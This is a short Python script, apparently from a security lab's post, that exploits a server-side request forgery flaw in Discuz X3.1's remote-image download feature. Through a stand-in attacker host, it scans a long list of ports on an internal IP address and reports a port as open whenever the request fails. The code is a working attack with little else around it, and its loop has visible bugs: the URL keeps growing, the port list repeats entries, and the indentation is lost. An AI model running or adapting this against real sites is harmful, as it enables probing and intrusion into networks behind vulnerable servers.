 1 # *_* coding=utf-8 *_*
2 # Author:Whysec
3 import requests
4 def portscan(url):
5 ports = [21,22,23,25,69,80,81,82,83,84,110,389,389,443,445,488,512,513,514,873,901,1043,
6 1080,1099,1090,1158,1352,1433,1434,1521,2049,2100,2181,2601,2604,3128,3306,3307,
7 3389,4440,4444,4445,4848,5000,5280,5432,5500,5632,5900,5901,5902,5903,5984,6000,
8 6033,6082,6379,6666,7001,7001,7002,7070,7101,7676,7777,7899,7988,8000,8001,8002,
9 8003,8004,8005,8006,8007,8008,8009,8069,8080,8081,8082,8083,8084,8085,8086,8087,
10 8088,8089,8090,8091,8092,8093,8094,8095,8098,8099,8980,8990,8443,8686,8787,8880,
11 8888,9000,9001,9043,9045,9060,9080,9081,9088,9088,9090,9091,9100,9200,9300,9443,
12 9871,9999,10000,10068,10086,11211,20000,22022,22222,27017,28017,50060,50070]
13 for port in ports:
14 try:
15 url = url + "/Discuz_X3.1/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://hacker. .com/ssrf.php?\
16 s=ftp%26ip=172.28.100.52%26port={port}%26data=he2lo.jpg[/img]".format(port=port)
17 response = requests.get(url,timeout=6)
18 except:
19 print("[+]{port} open".format(port=port))
20 if __name__ == '__main__':
21 portscan("http://127.0.0.1")
Ms08067安全实验室